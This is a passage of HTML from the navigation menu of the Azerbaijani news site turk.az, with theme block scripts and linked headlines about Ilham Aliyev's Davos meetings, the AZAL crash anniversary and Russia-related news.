                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" 